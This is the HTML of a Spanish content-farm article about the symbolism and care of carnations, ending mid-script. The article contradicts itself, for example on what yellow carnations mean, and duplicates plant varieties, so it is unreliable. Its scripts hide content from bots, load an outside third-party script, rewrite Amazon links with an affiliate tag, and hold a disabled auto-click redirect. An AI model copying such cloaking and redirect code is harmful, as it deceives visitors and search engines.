

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-significan-las-personas-que-les-gustan-los-claveles/
body_size: 12815
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor</title>

        <meta name="description" content=" Los claveles son flores muy populares en la jardinería, y muchas personas sienten una afinidad especial por ellas. En este artículo te explicaremos qué sign...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-significan-las-personas-que-les-gustan-los-claveles/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor">

        <meta property="og:description" content=" Los claveles son flores muy populares en la jardinería, y muchas personas sienten una afinidad especial por ellas. En este artículo te explicaremos qué sign...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor">

        <meta property="og:url" content="https://esarena.es/que-significan-las-personas-que-les-gustan-los-claveles/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-31T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor">

        <meta name="twitter:description" content=" Los claveles son flores muy populares en la jardinería, y muchas personas sienten una afinidad especial por ellas. En este artículo te explicaremos qué sign...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor",

          "description": " Los claveles son flores muy populares en la jardiner\u00eda, y muchas personas sienten una afinidad especial por ellas. En este art\u00edculo te explicaremos qu\u00e9 sign...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-31T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-significan-las-personas-que-les-gustan-los-claveles\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-significan-las-personas-que-les-gustan-los-claveles\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor",

              "item": "https:\/\/esarena.es\/que-significan-las-personas-que-les-gustan-los-claveles\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4011" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor
        </div>

        

        <article>

            <h1>Descubre el lenguaje de los claveles y lo que dice sobre las personas apasionadas por esta flor</h1>

            <div class="article-meta">

                <span>📅 31/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p>Los claveles son flores muy populares en la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a>, y muchas personas sienten una afinidad especial por ellas. En este artículo te explicaremos <strong>qué significa</strong> realmente que alguien disfrute de esta flor en su <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>, y cómo puedes incorporarla de manera efectiva en tus diseños. ¡Descubre todo lo que necesitas saber sobre los claveles y su simbolismo en la jardinería en EsArenaEs!</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#La_simbologia_de_los_claveles_en_la_jardineria_%C2%BFQue_transmiten_las_personas_que_eligen_esta_flor">La simbología de los claveles en la jardinería: ¿Qué transmiten las personas que eligen esta flor?</a></li><li><a href="#%C2%BFCual_es_el_significado_de_que_te_gusten_los_claveles_si_eres_un_amante_de_la_jardineria">¿Cuál es el significado de que te gusten los claveles si eres un amante de la jardinería?</a></li><li><a href="#%C2%BFCual_es_el_significado_simbolico_de_la_flor_del_clavel">¿Cuál es el significado simbólico de la flor del clavel?</a></li><li><a href="#%C2%BFCual_es_el_significado_de_tener_clavel_en_tu_hogar">¿Cuál es el significado de tener clavel en tu hogar?</a></li><li><a href="#%C2%BFCual_es_la_flor_que_simboliza_la_traicion">¿Cuál es la flor que simboliza la traición?</a></li><li><a href="#Preguntas_Relacionadas">Preguntas Relacionadas</a><ul><li><a href="#%C2%BFQue_importancia_tienen_los_claveles_en_la_historia_de_la_jardineria"> ¿Qué importancia tienen los claveles en la historia de la jardinería?  </a></li><li><a href="#%C2%BFCuales_son_las_variedades_de_claveles_mas_populares_en_la_jardineria_actual"> ¿Cuáles son las variedades de claveles más populares en la jardinería actual?  </a></li><li><a href="#%C2%BFComo_se_deben_cuidar_los_claveles_para_mantenerlos_saludables_y_bien_florecidos_en_un_jardin"> ¿Cómo se deben cuidar los claveles para mantenerlos saludables y bien florecidos en un jardín?</a></li></ul></li></ul></nav><br/> <h2>La simbología de los claveles en la jardinería: ¿Qué transmiten las personas que eligen esta flor?</h2> <p><strong>Los claveles</strong> son una de las flores más populares en la jardinería debido a su belleza y variedad de colores. Además, <strong>estas flores</strong> cuentan con una simbología muy importante, que varía dependiendo del color de los pétalos.</p> <p><strong>Los claveles rojos</strong> son un símbolo de amor y afecto, por lo que se suelen regalar como muestra de cariño hacia alguien especial. Por otro lado, <strong>los claveles blancos</strong> representan inocencia y pureza, siendo ideales para ceremonias religiosas o para obsequiar a alguien en momentos de duelo.</p> <p><strong>Los claveles rosados</strong> son una elección popular para demostrar admiración y gratitud hacia alguien, mientras que <strong>los claveles amarillos</strong> transmiten alegría y energía, por lo que son una buena opción para regalar en cumpleaños o en momentos de celebración.</p> <p>En definitiva, <strong>los claveles</strong> son una flor versátil y con un gran valor simbólico, que permite expresar diversos sentimientos a través de su elección en la jardinería.</p> <h2>¿Cuál es el significado de que te gusten los claveles si eres un amante de la jardinería?</h2> <p><p><strong>En el contexto de la jardinería, gustar de los claveles puede tener distintos significados dependiendo de la persona y su relación con esta flor.</strong> En general, los claveles son una opción popular para agregar color y aroma a un jardín debido a su amplia variedad de colores y tamaños. Además, son relativamente fáciles de cuidar y mantener en comparación con otras flores más delicadas.</p> <p><strong>Para los amantes de la jardinería, los claveles pueden ser una elección popular debido a su versatilidad y facilidad de cultivo.</strong> También pueden tener un valor sentimental, ya que los claveles son una flor popular en muchas culturas y se asocian con significados como amor, respeto y admiración. En algunos casos, también pueden ser elegidos por su simbolismo en eventos importantes como bodas y <a href="/cuando-es-apropiado-regalar-flores/">funerales</a>.</p> <p>En resumen, <strong>que te gusten los claveles si eres un amante de la jardinería puede significar que aprecias su belleza y fácil mantenimiento, o que los eliges por su simbolismo en eventos importantes.</strong> En cualquier caso, los claveles son una excelente opción para agregar color, aroma y significado a tu jardín.</p>  <h2>¿Cuál es el significado simbólico de la flor del clavel?</h2> <p><p>El <a href="/que-significa-que-te-regalen-un-clavel/">clavel</a> es una flor muy apreciada en la jardinería debido a su belleza y variedad de tonalidades. Además, esta flor tiene un <a href="/cual-es-la-flor-de-la-luna/">significado simbólico</a> muy especial. El <strong>clavel rojo</strong> representa el amor y la pasión, mientras que el <strong><a href="/cual-es-la-flor-mas-elegante-para-regalar/">clavel blanco</a></strong> simboliza la pureza y la inocencia. Por otro lado, el <strong>clavel <a href="/cual-es-la-flor-del-amor/">rosa</a></strong> expresa gratitud y admiración hacia alguien. También existen otros colores de claveles con diferentes significados, como el <strong>clavel amarillo</strong>, que se asocia con el desprecio o el rechazo. En general, los claveles son flores con un gran valor simbólico, que pueden ser utilizadas para expresar diversos sentimientos y emociones en la jardinería y en otros contextos.</p>  <h2>¿Cuál es el significado de tener clavel en tu hogar?</h2> <p><p>El clavel es una planta ornamental muy popular en la jardinería por sus hermosas flores y su agradable fragancia. Además, su presencia en el hogar <strong>puede tener un <a href="/que-significado-tiene-el-tulipan-negro/">significado especial</a></strong> según el color de las flores. Por ejemplo, los claveles rojos representan el amor y la pasión, mientras que los claveles <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">rosas</a> simbolizan el amor maternal y los blancos la pureza y la inocencia.</p> <p>En cuanto a su cultivo, los claveles son plantas fáciles de cuidar y adaptarse a diferentes condiciones climáticas. <strong>Requieren de un <a href="/que-necesita-el-girasol-para-florecer/">suelo bien drenado</a> y luz solar directa durante varias horas al día</strong>, aunque también pueden desarrollarse en zonas de sombra parcial.</p> <p>Es importante destacar que, para conservar las flores de los claveles durante más tiempo, es recomendable <strong>cortarlas cuando aún no estén completamente abiertas y colocarlas en agua fresca con un conservante floral</strong>. De esta manera, se prolongará su vida útil y se mantendrán frescas por más tiempo.</p> <p>En resumen, tener clavel en tu hogar no solo aporta belleza y fragancia, sino que también puede transmitir un mensaje simbólico según su color. Además, su cultivo es sencillo y requiere de <a href="/como-cultivar-los-claveles-en-macetas/">cuidados básicos</a> para mantenerlo saludable y vigoroso.</p>  <h2>¿Cuál es la flor que simboliza la traición?</h2> <p><p><strong>En el contexto de Jardinería</strong>, la flor que simboliza la traición es el Lirio (Lilium sp.). Aunque esta planta es apreciada por su belleza y fragancia, <strong>hay una superstición que señala que regalar un ramo de <a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/">lirios</a> blancos puede simbolizar una traición o engaño</strong>. Esta creencia surgió en la Edad Media, cuando se asociaba a esta flor con la muerte y la traición. Por lo tanto, si deseas enviar un mensaje positivo a través de un ramo de flores, es mejor elegir otra opción.</p>  <h2>Preguntas Relacionadas</h2> <h3>¿Qué importancia tienen los claveles en la historia de la jardinería?<br/> </h3> <p><strong>Los claveles</strong> han tenido un papel importante en la historia de la jardinería. Estas flores originarias de la región mediterránea, se han cultivado desde hace más de 2,000 años en Asia y Europa.</p> <p>Durante el siglo XVII, los claveles se convirtieron en una flor muy popular en los jardines europeos debido a su <a href="/que-caracteristicas-tiene-la-dalia/">variedad de colores y formas</a>. Además, fueron utilizados en ceremonias religiosas y bodas como símbolo de amor y buena suerte.</p> <p>En el siglo XIX, los claveles rojos se convirtieron en el símbolo del movimiento obrero y de la lucha por los derechos laborales, especialmente después de la masacre de la Plaza de Haymarket en Chicago, Estados Unidos.</p> <p>Hoy en día, los claveles siguen siendo una flor popular para decorar jardines gracias a su belleza y resistencia. También son utilizados en la industria florícola para la elaboración de ramos y arreglos florales.</p> <h3>¿Cuáles son las variedades de claveles más populares en la jardinería actual?<br/> </h3> <p><strong>Los claveles</strong> son unas de las flores más populares en la jardinería actual. Entre sus variedades más populares se encuentran:</p> <p>1. <strong>Clavel de China:</strong> también conocido como Dianthus chinensis, es una planta anual que produce flores de colores brillantes y vivos.</p> <p>2. <strong>Clavel de poeta:</strong> es una planta perenne que produce flores en tonos rosados o rojos. Es muy popular debido a su fragancia dulce y fuerte.</p> <p>3. <strong>Clavel silvestre:</strong> también conocido como Dianthus barbatus, es una planta perenne que produce flores en tonos blancos, rosados o rojos. Es muy fácil de cuidar y puede crecer hasta 60 cm de altura.</p> <p>4. <strong>Clavel turco:</strong> es una planta anual que produce flores de colores brillantes y llamativos. Es muy resistente y puede soportar temperaturas extremas.</p> <p>5. <strong>Clavel de los poetas:</strong> es una planta perenne que produce flores en tonos pastel de rosa, rojo y blanco. Es muy resistente y puede crecer hasta 90 cm de altura.</p> <p>En general, los claveles son plantas fáciles de cuidar y son ideales para decorar jardines, macetas y arreglos florales.</p> <h3>¿Cómo se deben cuidar los claveles para mantenerlos saludables y bien florecidos en un jardín?</h3> <p><strong>Los claveles</strong> son plantas populares en los jardines debido a su belleza y fragancia. Para mantenerlos saludables y bien florecidos, es importante seguir algunos cuidados básicos. En primer lugar, la <strong>ubicación adecuada</strong> es crucial: los claveles necesitan sol directo durante al menos 6 horas al día para crecer fuertes y saludables. También es importante <strong>regalarlos regularmente</strong>, especialmente en climas cálidos. Asegúrate de que el suelo tenga un buen drenaje y riega los claveles cuando la capa superior del suelo se sienta seca al tacto. Además, es importante <strong>podar las flores marchitas</strong> ya que estimula el crecimiento de nuevas flores y mantiene la planta saludable. Por último, es recomendable <strong>abonar los claveles con regularidad</strong> para garantizar que reciban los nutrientes necesarios para crecer. Sigue estos consejos y disfruta de hermosos claveles floreciendo en tu jardín.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-significa-el-color-de-los-claveles/"><br/>Descubre el significado oculto detrás del color de los&hellip;</a></li><li><a href="/que-es-mas-caro-las-rosas-o-los-claveles/"><br/>Rosas vs Claveles: ¿Cuál es la flor más costosa para&hellip;</a></li><li><a href="/cuantas-veces-hay-que-regar-los-claveles/"><br/>Claveles hermosos y saludables: ¿Cuántas veces por semana&hellip;</a></li><li><a href="/cuanto-tiempo-dura-un-clavel/"><br/>Descubre la duración de los claveles en tu jardín: ¿Cuánto&hellip;</a></li><li><a href="/cual-es-el-lenguaje-de-las-flores/"><br/>Descubre el significado detrás de cada flor: ¿Cuál es el&hellip;</a></li><li><a href="/cuanto-sol-necesita-el-clavel/"><br/>Descubre cuánto sol necesita el clavel para florecer en tu&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#bedcd7cadbd2ddd6cbc6fec7dfd6d1d190dbcd"><span class="__cf_email__" data-cfemail="dcbeb5a8b9b0bfb4a9a49ca5bdb4b3b3f2b9af">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#f2909b86979e919a878ab28b939a9d9ddc9781"><span class="__cf_email__" data-cfemail="07656e73626b646f727f477e666f6868296274">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=47638&from=esarena.es&id=785')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a0c2cfd4c9cacfceccc9cec5e0c7cdc1c9cc8ec3cfcd" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
